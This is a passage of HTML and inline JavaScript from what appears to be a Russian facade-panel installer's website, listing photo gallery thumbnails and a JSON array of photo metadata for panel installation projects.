href="/photos/photo/1-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/52/03/352/352.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/52/03/352/352.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='353'><a href="/photos/photo/2-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/53/03/353/353.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/53/03/353/353.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='354'><a href="/photos/photo/3-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/54/03/354/354.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/54/03/354/354.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='350'><a href="/photos/photo/img-20200821-wa0006/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/50/03/350/350.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/50/03/350/350.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='351'><a href="/photos/photo/img-20201017-wa0013/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/51/03/351/351.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/51/03/351/351.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='330'><a href="/photos/photo/ograzhdenie-i-kryltso-iz-dpk/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/30/03/330/330.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/30/03/330/330.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='329'><a href="/photos/photo/fasadnye-paneli-alta-profil/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/29/03/329/329.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/29/03/329/329.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='328'><a href="/photos/photo/fasadnye-paneli-vox-vilo-stone-g-novyy-urengoy/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/28/03/328/328.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/28/03/328/328.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='327'><a href="/photos/photo/ya-fasad-sibirskaya-dranka-slonovaya-kost-g-kazan/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/27/03/327/327.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/27/03/327/327.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='326'><a href="/photos/photo/montazh-fasadnykh-paneley-v-anape/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/26/03/326/326.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/26/03/326/326.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='325'><a href="/photos/photo/fasadnye-paneli-dcke-kollektsiya-fels-tsvet-slonovaya-kost/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/25/03/325/325.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/25/03/325/325.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='323'><a href="/photos/photo/Фасадные панели/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/23/03/323/323.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/23/03/323/323.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='324'><a href="/photos/photo/yq8fou2-yc4/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/24/03/324/324.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/24/03/324/324.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='317'><a href="/photos/photo/14-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/17/03/317/317.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/17/03/317/317.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='314'><a href="/photos/photo/9-min/"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/14/03/314/314.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/12/webp/data/public/photos/14/03/314/314.200x0.webp" style="display:none;" alt=""></a></li><li class=" visible" data-photo-id='315'><a href="/photos/photo/11-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/15/03/315/315.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/15/03/315/315.200x0.webp" style="display:none;" alt=""></a></li><li class=" visible" data-photo-id='316'><a href="/photos/photo/12-min/"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/16/03/316/316.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/12/webp/data/public/photos/16/03/316/316.200x0.webp" style="display:none;" alt=""></a></li><li class="selected visible" data-photo-id='311'><a href="/photos/photo/20-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/11/03/311/311.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/11/03/311/311.200x0.webp" style="display:none;" alt=""></a></li><li class=" visible" data-photo-id='312'><a href="/photos/photo/6-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/12/03/312/312.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/12/03/312/312.200x0.webp" style="display:none;" alt=""></a></li><li class=" visible" data-photo-id='313'><a href="/photos/photo/8-min/"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/13/03/313/313.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/12/webp/data/public/photos/13/03/313/313.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='309'><a href="/photos/photo/18-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/09/03/309/309.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/09/03/309/309.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='310'><a href="/photos/photo/19-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/10/03/310/310.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/10/03/310/310.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='306'><a href="/photos/photo/15-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/06/03/306/306.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/06/03/306/306.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='307'><a href="/photos/photo/16-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/07/03/307/307.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/07/03/307/307.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='308'><a href="/photos/photo/17-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/08/03/308/308.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/08/03/308/308.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='305'><a href="/photos/photo/photo_2020-08-23_12-06-59-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/05/03/305/305.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/05/03/305/305.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='302'><a href="/photos/photo/photo_2020-08-23_12-06-57-2-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/02/03/302/302.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/02/03/302/302.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='303'><a href="/photos/photo/photo_2020-08-23_12-06-57-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/03/03/303/303.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/03/03/303/303.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='304'><a href="/photos/photo/photo_2020-08-23_12-06-59-2-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/04/03/304/304.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/04/03/304/304.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='300'><a href="/photos/photo/photo_2020-08-23_12-06-55-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/00/03/300/300.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/00/03/300/300.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='301'><a href="/photos/photo/photo_2020-08-23_12-06-56-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/01/03/301/301.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/01/03/301/301.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='298'><a href="/photos/photo/photo_2020-08-07_14-34-01-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/98/02/298/298.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/98/02/298/298.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='299'><a href="/photos/photo/photo_2020-08-07_14-34-10-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/99/02/299/299.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/99/02/299/299.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='296'><a href="/photos/photo/photo_2020-08-07_14-34-48-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/96/02/296/296.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/96/02/296/296.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='297'><a href="/photos/photo/photo_2020-08-07_14-33-54-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/97/02/297/297.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/97/02/297/297.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='293'><a href="/photos/photo/photo_2020-08-07_14-34-20-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/93/02/293/293.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/93/02/293/293.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='294'><a href="/photos/photo/photo_2020-08-07_14-34-29-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/94/02/294/294.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/94/02/294/294.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='295'><a href="/photos/photo/photo_2020-08-07_14-34-38-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/95/02/295/295.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/95/02/295/295.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='276'><a href="/photos/photo/photo_2020-08-09_07-53-13-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/76/02/276/276.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/76/02/276/276.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='274'><a href="/photos/photo/photo_2020-08-13_09-44-13-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/74/02/274/274.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/74/02/274/274.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='272'><a href="/photos/photo/photo_2020-08-13_09-43-00-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/72/02/272/272.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/72/02/272/272.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='273'><a href="/photos/photo/photo_2020-08-13_09-43-52-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/73/02/273/273.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/73/02/273/273.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='271'><a href="/photos/photo/photo_2020-08-13_09-45-03-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/71/02/271/271.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/71/02/271/271.200x0.webp" style="display:none;" alt=""></a></li></li></ul></ul><script>    var __photo_stream_data = [{"id":"495","name":"\u041c\u043e\u043d\u0442\u0430\u0436 \u0444\u0430\u0441\u0430\u0434\u043d\u044b\u0445 \u043f\u0430\u043d\u0435\u043b\u0435\u0439 \u0432 \u0421\u0438\u0431\u0438\u0440\u0438","description":null,"ext":"jpg","size":"199066","type":"2","rate":"0.00","width":"868","height":"654","contact_id":"5539","upload_datetime":"2021-05-03 15:32:12","edit_datetime":null,"status":"1","hash":"","url":"qngk2jtiaci","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":151},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/95\/04\/495\/495.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/95\/04\/495\/495.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/95\/04\/495\/495.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/95\/04\/495\/495.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1620045132,"thumb_custom":{"url":"\/wa-data\/public\/photos\/95\/04\/495\/495.%size%.jpg"},"full_url":"\/photos\/photo\/qngk2jtiaci\/"},{"id":"492","name":"\u041c\u043e\u043d\u0442\u0430\u0436 \u0444\u0430\u0441\u0430\u0434\u043d\u044b\u0445 \u043f\u0430\u043d\u0435\u043b\u0435\u0439 \u0432 \u0421\u0438\u0431\u0438\u0440\u0438","description":null,"ext":"jpg","size":"118251","type":"2","rate":"0.00","width":"868","height":"654","contact_id":"5539","upload_datetime":"2021-05-03 15:32:11","edit_datetime":null,"status":"1","hash":"","url":"5cz2ksnuluo","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":151},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/92\/04\/492\/492.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/92\/04\/492\/492.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/92\/04\/492\/492.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/92\/04\/492\/492.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1620045131,"thumb_custom":{"url":"\/wa-data\/public\/photos\/92\/04\/492\/492.%size%.jpg"},"full_url":"\/photos\/photo\/5cz2ksnuluo\/"},{"id":"493","name":"\u041c\u043e\u043d\u0442\u0430\u0436 \u0444\u0430\u0441\u0430\u0434\u043d\u044b\u0445 \u043f\u0430\u043d\u0435\u043b\u0435\u0439 \u0432 \u0421\u0438\u0431\u0438\u0440\u0438","description":null,"ext":"jpg","size":"156740","type":"2","rate":"0.00","width":"868","height":"654","contact_id":"5539","upload_datetime":"2021-05-03 15:32:11","edit_datetime":null,"status":"1","hash":"","url":"e4leqdhac5m","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":151},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/93\/04\/493\/493.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/93\/04\/493\/493.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/93\/04\/493\/493.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/93\/04\/493\/493.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1620045131,"thumb_custom":{"url":"\/wa-data\/public\/photos\/93\/04\/493\/493.%size%.jpg"},"full_url":"\/photos\/photo\/e4leqdhac5m\/"},{"id":"494","name":"\u041c\u043e\u043d\u0442\u0430\u0436 \u0444\u0430\u0441\u0430\u0434\u043d\u044b\u0445 \u043f\u0430\u043d\u0435\u043b\u0435\u0439 \u0432 \u0421\u0438\u0431\u0438\u0440\u0438","description":null,"ext":"jpg","size":"141425","type":"2","rate":"0.00","width":"864","height":"648","contact_id":"5539","upload_datetime":"2021-05-03 15:32:11","edit_datetime":null,"status":"1","hash":"","url":"ougbntnygkm","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/94\/04\/494\/494.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/94\/04\/494\/494.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/94\/04\/494\/494.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/94\/04\/494\/494.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1620045131,"thumb_custom":{"url":"\/wa-data\/public\/photos\/94\/04\/494\/494.%size%.jpg"},"full_url":"\/photos\/photo\/ougbntnygkm\/"},{"id":"471","name":"\u041c\u043e\u043d\u0442\u0430\u0436 \u0444\u0430\u0441\u0430\u0434\u043d\u044b\u0445 \u043f\u0430\u043d\u0435\u043b\u0435\u0439 U-plast (\u042e-\u043f\u043b\u0430\u0441\u0442) \u0438 Grand Line &quot;\u042f-\u0444\u0430\u0441\u0430\u0434&quot;","description":"1 \u044d\u0442\u0430\u0436 - \u0444\u0430\u0441\u0430\u0434\u043d\u044b\u0435 \u043f\u0430\u043d\u0435\u043b\u0438 \u042e-\u041f\u043b\u0430\u0441\u0442, \u0412\u0438\u043d\u0442\u0430\u0436, \u041e\u0445\u0440\u0430. \n2 \u044d\u0442\u0430\u0436 - \u0444\u0430\u0441\u0430\u0434\u043d\u044b\u0435 \u043f\u0430\u043d\u0435\u043b\u0438 Grand Line \"\u042f-\u0424\u0430\u0441\u0430\u0434\", \u0421\u0438\u0431\u0438\u0440\u0441\u043a\u0430\u044f \u0434\u0440\u0430\u043d\u043a\u0430, \u041f\u0435\u0441\u043e\u043a.","ext":"jpeg","size":"106080","type":"2","rate":"0.00","width":"900","height":"675","contact_id":"5539","upload_datetime":"2021-04-18 12:59:53","edit_datetime":null,"status":"1","hash":"","url":"1-etazh---yu-plast-vintazh-okhra-2-etazh---grand-line-ya-fasad-sibirskaya-dranka-pesok-1","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/71\/04\/471\/471.200x0.webp","url2x":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/71\/04\/471\/471.200x0@2x.webp","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/71\/04\/471\/471.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/12\/webp\/data\/public\/photos\/71\/04\/471\/471.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1618739993,"thumb_custom":{"url":"\/wa-data\/public\/photos\/71\/04\/471\/471.%size%.jpeg"},"full_url":"\/photos\/photo\/1-etazh---yu-plast-vintazh-okhra-2-etazh---grand-line-ya-fasad-sibirskaya-dranka-pesok-1\/"},{"id":"355","name":"4-min","description":null,"ext":"jpg","size":"111181","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-12-11 13:08:50","edit_datetime":null,"status":"1","hash":"","url":"4-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/55\/03\/355\/355.200x0.webp","url2x":"\/wa-data\/public\/photos\/55\/03\/355\/355.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/55\/03\/355\/355.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/55\/03\/355\/355.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1607681330,"thumb_custom":{"url":"\/wa-data\/public\/photos\/55\/03\/355\/355.%size%.jpg"},"full_url":"\/photos\/photo\/4-min\/"},{"id":"356","name":"5-min","description":null,"ext":"jpg","size":"109221","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-12-11 13:08:50","edit_datetime":null,"status":"1","hash":"","url":"5-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/56\/03\/356\/356.200x0.webp","url2x":"\/wa-data\/public\/photos\/56\/03\/356\/356.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/56\/03\/356\/356.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/56\/03\/356\/356.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1607681330,"thumb_custom":{"url":"\/wa-data\/public\/photos\/56\/03\/356\/356.%size%.jpg"},"full_url":"\/photos\/photo\/5-min\/"},{"id":"357","name":"6-min","description":null,"ext":"jpg","size":"91866","type":"2","rate":"0.00","width":"810","height":"1080","contact_id":"5539","upload_datetime":"2020-12-11 13:08:50","edit_datetime":null,"status":"1","hash":"","url":"6-min_1","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":267},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/57\/03\/357\/357.200x0.webp","url2x":"\/wa-data\/public\/photos\/57\/03\/357\/357.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/57\/03\/357\/357.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/57\/03\/357\/357.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1607681330,"thumb_custom":{"url":"\/wa-data\/public\/photos\/57\/03\/357\/357.%size%.jpg"},"full_url":"\/photos\/photo\/6-min_1\/"},{"id":"352","name":"1-min","description":null,"ext":"jpg","size":"98480","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-12-11 13:08:49","edit_datetime":null,"status":"1","hash":"","url":"1-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/52\/03\/352\/352.200x0.webp","url2x":"\/wa-data\/public\/photos\/52\/03\/352\/352.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/52\/03\/352\/352.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/52\/03\/352\/352.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1607681329,"thumb_custom":{"url":"\/wa-data\/public\/photos\/52\/03\/352\/352.%size%.jpg"},"full_url":"\/photos\/photo\/1-min\/"},{"id":"353","name":"2-min","description":null,"ext":"jpg","size":"88628","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-12-11 13:08:49","edit_datetime":null,"status":"1","hash":"","url":"2-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/53\/03\/353\/353.200x0.webp","url2x":"\/wa-data\/public\/photos\/53\/03\/353\/353.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/53\/03\/353\/353.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/53\/03\/353\/353.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1607681329,"thumb_custom":{"url":"\/wa-data\/public\/photos\/53\/03\/353\/353.%size%.jpg"},"full_url":"\/photos\/photo\/2-min\/"},{"id":"354","name":"3-min","description":null,"ext":"jpg","size":"119735","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-12-11 13:08:49","edit_datetime":null,"status":"1","hash":"","url":"3-min","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":150},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/54\/03\/354\/354.200x0.webp","url2x":"\/wa-data\/public\/photos\/54\/03\/354\/354.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/54\/03\/354\/354.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/54\/03\/354\/354.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1607681329,"thumb_custom":{"url":"\/wa-data\/public\/photos\/54\/03\/354\/354.%size%.jpg"},"full_url":"\/photos\/photo\/3-min\/"},{"id":"350","name":"IMG-20200821-WA0006","description":null,"ext":"jpg","size":"130382","type":"2","rate":"0.00","width":"768","height":"1024","contact_id":"5539","upload_datetime":"2020-12-08 05:36:31","edit_datetime":null,"status":"1","hash":"","url":"img-20200821-wa0006","parent_id":"0","stack_count":"0","sort":"0","source":"backend","app_id":null,"thumb":{"size":{"width":200,"height":267},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/50\/03\/350\/350.200x0.webp","url2x":"\/wa-data\/public\/photos\/50\/03\/350\/350.200x0@2x.jpg","bound":{"width":"200","height":null}},"thumb_crop":{"size":{"width":96,"height":96},"url":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/50\/03\/350\/350.96x96.webp","url2x":"\/wa-data\/public\/shop\/products\/10\/webp\/data\/public\/photos\/50\/03\/350\/350.96x96@2x.webp","bound":{"width":"96","height":"96"}},"tags":[],"hooks":{"thumb":[],"plain":[],"top_left":[],"top_right":[],"name":[]},"upload_timestamp":1607394991,"thumb_custom":{"url":"\/wa-data\/public\/photos\/50\/03\/350\/350.%size%.jpg"},"full_url":"\/photos\/photo\/img-20200821-wa0006\/"},{"id":"351","name":"IMG-20201017-WA0013","description":null,"ext":"jpg","size":"253846","type":"2","rate":"0.00","width":"1280","height":"960","contact_id":"5539","upload_datetime":"2020-12-08 